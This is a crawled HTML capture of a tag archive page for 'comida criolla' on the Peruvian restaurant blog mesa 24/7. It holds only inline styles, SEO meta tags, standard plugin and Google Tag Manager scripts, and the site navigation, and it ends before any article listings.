

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.mesa247.pe/etiqueta/comida-criolla/page/3/
body_size: 18063
content:
<!DOCTYPE html>
<html lang="es-PE" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# website: http://ogp.me/ns/website#">
	<head>
		<meta charset="UTF-8"/>
		<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		<link rel="pingback" href="https://blog.mesa247.pe/xmlrpc.php"/>
		<link href="https://img.mesa247.pe/archivos/mesa247/favicon.ico" rel="shortcut icon" type="image/x-icon" />
		<title>comida criolla | mesa 24/7 - Pagina 3</title>
<style type="text/css">			.heateorSssInstagramBackground{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
											.heateor_sss_horizontal_sharing .heateorSssSharing,.heateor_sss_standard_follow_icons_container .heateorSssSharing{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
				.heateor_sss_horizontal_sharing .heateorSssTCBackground{
			color:#666;
		}
				.heateor_sss_horizontal_sharing .heateorSssSharing:hover,.heateor_sss_standard_follow_icons_container .heateorSssSharing:hover{
						border-color: transparent;
		}
		.heateor_sss_vertical_sharing .heateorSssSharing,.heateor_sss_floating_follow_icons_container .heateorSssSharing{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
				.heateor_sss_vertical_sharing .heateorSssTCBackground{
			color:#666;
		}
				.heateor_sss_vertical_sharing .heateorSssSharing:hover,.heateor_sss_floating_follow_icons_container .heateorSssSharing:hover{
						border-color: transparent;
		}
		
						div.heateor_sss_horizontal_sharing .heateorSssSharingSvg{width:50%;margin:auto;}div.heateor_sss_horizontal_sharing .heateor_sss_square_count{float:left;width:50%;line-height:35px;}
				@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}@media screen and (max-width:783px) {.heateor_sss_floating_follow_icons_container{display:none!important}}</style><meta name='robots' content='max-image-preview:large' />

<!-- All In One SEO Pack 3.7.1ob_start_detected [-1,-1] -->
<link rel="prev" href="https://blog.mesa247.pe/etiqueta/comida-criolla/page/2/" />
<link rel="next" href="https://blog.mesa247.pe/etiqueta/comida-criolla/page/4/" />

<link rel="canonical" href="https://blog.mesa247.pe/etiqueta/comida-criolla/page/3/" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="mesa 24/7 &raquo; Feed" href="https://blog.mesa247.pe/feed/" />
<link rel="alternate" type="application/rss+xml" title="mesa 24/7 &raquo; Feed de los comentarios" href="https://blog.mesa247.pe/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="mesa 24/7 &raquo; Etiqueta comida criolla del feed" href="https://blog.mesa247.pe/etiqueta/comida-criolla/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 19px;--wp--preset--font-size--large: 28px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 13px;--wp--preset--font-size--huge: 41px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://blog.mesa247.pe/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='aspect_main_style-css' href='https://blog.mesa247.pe/wp-content/themes/aspect/assets/css/style.min.css?ver=1.4' type='text/css' media='all' />
<style id='aspect_main_style-inline-css' type='text/css'>
@media (min-width:991px){ #site-logo{padding-top:50px;padding-bottom:50px;} #site-logo,#site-logo img{max-width:200px;} } @media (max-width: 991px) { #site-logo, #site-logo img{max-width:120px;height:20px;} } body.boxed{background-color:f5f5f5;} #site-header-inner{background-color:ffffff!important;} #header-top{background-color:ffffff!important;border-color:e6e6e6;} #header-search .fa,#header-search input[type=text],#header-search input[type=text]::-webkit-input-placeholder,.header-social li a{color:888888;} .header-social li a:hover{color:242424;} #header-navigation{background-color:ffffff!important;} #header-navigation #header-nav{border-color:e6e6e6;} @media (max-width: 991px) { #mobile-nav-icon span{background-color:111111!important;} .menu-item-has-children .sub-drop-icon, .page_item_has_children .sub-drop-icon{color:111111!important;} #header-nav{background-color:ffffff!important;} #header-nav.menu-active,#header-nav .menu-item > a, #header-nav .page_item > a{border-color:e6e6e6!important;} } .menu .menu-item > a,.menu .sub-menu li a,.menu > li:after{color:111111!important;} .menu > li > a:hover, .submenu-active, #header-nav .menu-item > a.active{color:c7c7c7!important;} .menu .sub-menu{background-color:ffffff;border-color:242424;} .menu .sub-menu li a:hover{background-color:e6e6e6;} #site-footer{background-color:e6e6e6;} #footer-social-inner{background-color:e6e6e6;} #footer-social li a{color:111111;} #footer-social li a:hover{color:888888;} #footer-copyright{color:111111;} #scroll-top{background-color:C7C7C7;} #scroll-top:hover{background-color:111111;} #scroll-top span{color:ffffff;} #scroll-top:hover span{color:ffffff;} .primary-button,.search-widget #searchsubmit,.sidebar-widget input[type=submit],.comment-respond .submit{background-color:#111111;border-color:#111111!important;color:#ffffff!important;} .primary-button:hover,.search-widget #searchsubmit:hover,.sidebar-widget input[type=submit]:hover,.comment-respond .submit:hover{background-color:#c7c7c7;border-color:#c7c7c7!important;color:#111111!important;} .secondary-button{background-color:#ffffff;border-color:#111111!important;color:#111111!important;} .secondary-button:hover{background-color:#111111;border-color:#111111!important;color:#ffffff!important;} .page-header .section-inner{background-color:e6e6e6!important;color:111111!important;} .slideshow-btn{color:111111;} .carousel .owl-dot,.carousel .owl-dot.active{background-color:111111;} .blog-item h3 a,.single-blog-title h1,#post-related-posts .blog-item h3 a{color:#111111;} .blog-item h3 a:hover,#post-related-posts .blog-item h3 a:hover{color:#c7c7c7;} .post-categories li a,.post-categories li:before{color:#111111;} .post-categories li a:hover{color:#888888;} .blog-post-meta span{color:#888888;} .blog-item{border-color:#e6e6e6;} .sticky{background-color:#f1f1f1;} .post-tags a,.sidebar-widget .tagcloud a{background-color:#111111!important;color:#ffffff!important;} .post-tags a:hover,.sidebar-widget .tagcloud a:hover{background-color:#c7c7c7!important;color:#111111!important;} .social-item span{color:#888888;} .social-item span:hover{color:#111111;} .comment-main-content .reply .comment-reply-link{color:#ffffff;background-color:#888888;} .comment-main-content .reply .comment-reply-link:hover{color:#ffffff;background-color:#111111;} .post-nav-item span{color:#111111;} .post-nav-item span:hover{color:#888888;} @media (min-width: 991px) { .blog-list .col-xlarge-12 .blog-item h3 a{font-size:22px;line-height:26px;} .single-blog-title h1{font-size:24px;line-height:29px;} .page-content h1{font-size:25px;line-height:33px;} .page-content h2{font-size:22px;line-height:30px;} .page-content h3{font-size:19px;line-height:27px;} .page-content h4{font-size:16px;line-height:24px;} .page-content h5{font-size:13px;line-height:21px;} .page-content h6{font-size:10px;line-height:18px;} .page-content p,.page-content li{font-size:13px;line-height:24px;} .sidebar-widget h3,.widget_rss h3 a{font-size:18px;line-height:22px;} }
/*# sourceURL=aspect_main_style-inline-css */
</style>
<link rel='stylesheet' id='aspect-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%7COpen+Sans%3A400%2C400&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://blog.mesa247.pe/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.19' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_sharing_default_svg-css' href='https://blog.mesa247.pe/wp-content/plugins/sassy-social-share/admin/css/sassy-social-share-svg.css?ver=3.3.19' type='text/css' media='all' />
<link rel='stylesheet' id='ngfb_sharing_css-css' href='https://blog.mesa247.pe/wp-content/plugins/nextgen-facebook/cache/sharing-styles-id-1.min.css?ver=8.45.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='forget-about-shortcode-buttons-css' href='https://blog.mesa247.pe/wp-content/plugins/forget-about-shortcode-buttons/public/css/button-styles.css?ver=2.1.2' type='text/css' media='all' />
<script type="text/javascript" src="https://blog.mesa247.pe/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blog.mesa247.pe/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://blog.mesa247.pe/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.mesa247.pe/wp-json/wp/v2/tags/542" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.mesa247.pe/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />


<!-- ngfb meta tags begin -->
<meta name="ngfb:mark:begin" content="ngfb meta tags begin"/>
<!-- generator:1 --><meta name="generator" content="NGFB 8.45.4/G"/>
<link rel="shortlink" href="https://blog.mesa247.pe/etiqueta/comida-criolla/page/3/"/>
<meta property="og:url" content="https://blog.mesa247.pe/etiqueta/comida-criolla/page/3/"/>
<meta property="og:type" content="website"/>
<meta property="og:locale" content="en_US"/>
<meta property="og:site_name" content="mesa 24/7"/>
<meta property="og:title" content="comida criolla"/>
<meta property="og:description" content="Tagged with comida criolla"/>
<meta name="twitter:domain" content="blog.mesa247.pe"/>
<meta name="twitter:title" content="comida criolla"/>
<meta name="twitter:description" content="Tagged with comida criolla"/>
<meta name="twitter:card" content="summary"/>
<link itemprop="url" href="https://blog.mesa247.pe/etiqueta/comida-criolla/page/3/"/>
<meta itemprop="name" content="comida criolla"/>
<meta itemprop="description" content="Tagged with comida criolla"/>
<meta name="ngfb:mark:end" content="ngfb meta tags end"/>
<!-- added on 2026-01-23T12:41:00+00:00 in 0.052644 secs -->
<!-- ngfb meta tags end -->

<script type="text/javascript" id="ngfb-header-script">
	window.___gcfg = { lang: "en-US" };
	function ngfb_insert_js( script_id, url, async ) {
		if ( document.getElementById( script_id + "-js" ) ) return;
		var async = typeof async !== "undefined" ? async : true;
		var script_pos = document.getElementById( script_id );
		var js = document.createElement( "script" );
		js.id = script_id + "-js";
		js.async = async;
		js.type = "text/javascript";
		js.language = "JavaScript";
		js.src = url;
		script_pos.parentNode.insertBefore( js, script_pos );
	};
</script>
<!-- ngfb header: buttons_on_index not enabled -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TT88PB72');</script>
<!-- End Google Tag Manager -->

		
	</head>

	<body class="archive paged tag tag-comida-criolla tag-542 wp-custom-logo wp-embed-responsive paged-3 tag-paged-3 wp-theme-aspect">
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TT88PB72"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
			
			
		<header id="site-header" class=" ">
			
			<div id="site-header-inner">
			
								
					<!-- header top -->
					<div id="header-top">
						<div class="container clearfix">
						
															<form id="header-search" role="search" method="get" action="https://blog.mesa247.pe/">
									<button type="submit" id="submit-button">
										<i class="fa fa-search"></i>
									</button>
									<input type="text" placeholder="Type to Search..." class="font-opensans-reg" name="s" id="s" />
								</form>
																			
															<ul class="header-social">
																	</ul>
														
						</div>
					</div>
					
								
				<!-- header middle -->
				<div id="header-middle">
					<div class="container">
					
						<div class="medium-header-container clearfix">
						
														
							<!-- Site logo -->
							<a href="https://blog.mesa247.pe/" id="site-logo">
								<img src="https://blog.mesa247.pe/wp-content/uploads/2020/12/blog-mesa-compri-v2.png" alt="mesa 24/7">
							</a>

							<!-- Mobile burger icon -->
							<div id="mobile-nav-button">
								<div id="mobile-nav-icon">
									<span></span>
									<span></span>
									<span></span>
									<span></span>
								</div>
							</div>
							
						</div>
				
					</div>
				</div>
				
				<!-- header navigation -->
				<div id="header-navigation" class="nav-fixed">
					<div class="container">
						
						<nav id="header-nav">
							<ul id="nav-ul" class="menu font-montserrat-reg clearfix"><li id="menu-item-6494" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6494"><a href="https://www.mesa247.pe/">Reserva Online</a></li>
<li id="menu-item-1776" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1776"><a href="https://blog.mesa247.pe/categoria/articulos/">Categorias</a>
<ul class="sub-menu">
	<li id="menu-item-2278" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2278"><a href="https://blog.mesa247.pe/categoria/articulos/sugerencias_por_distrito_lugar/">Sugerencias por Distrito/Lugar</a></li>
	<li id="menu-item-1778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1778"><a href="https://blog.mesa247.pe/categoria/fechas_especiales/">Fechas especiales</a></li>
	<li id="menu-item-1779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1779"><a href="https://blog.mesa247.pe/categoria/trivias/">Trivias</a></li>
</ul>
</li>
<li id="menu-item-2279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2279"><a href="https://blog.mesa247.pe/categoria/promociones/">Promociones</a></li>
<li id="menu-item-2364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2364"><a href="https://blog.mesa247.pe/categoria/videos/">Videos</a></li>
<li id="menu-item-6495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6495"><a>Autores</a>
<ul class="sub-menu">
	<li id="menu-item-6496" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6496"><a href="https://blog.mesa247.pe/author/m3s4247pe/">MESA 24/7</a></li>
	<li id="menu-item-6497" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6497"><a href="https://blog.mesa247.pe/author/eltrinche/">El Trinche</a></li>
	<li id="menu-item-6498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6498"><a href="https://blog.mesa247.pe/author/melanie-y-meghan-macpherson/">Melanie y Meghan Macpherson</a></li>
	<li id="menu-item-6499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6499"><a href="https://blog.mesa247.pe/author/jean-pierre-durand/">Jean Pierre Durand</a></li>
	<li id="menu-item-6500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6500"><a href="https://blog.mesa247.pe/author/antonella-fortunic/">Antonella Fortunic</a></li>
	<li id="menu-item-6501" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6501"><a href="https://blog.mesa247.pe/author/jama/">Adriana Miranda</a></li>
